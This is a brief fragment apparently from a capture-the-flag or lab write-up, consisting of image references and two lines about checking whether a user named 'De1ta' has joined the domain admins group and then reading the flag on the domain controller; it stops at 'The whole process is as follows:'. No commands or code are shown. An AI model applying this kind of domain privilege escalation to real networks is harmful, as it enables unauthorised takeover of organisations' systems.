
After pushing, check whether De1ta joins the domain admins group

then read the flag on the domain controller

The whole process is as follows: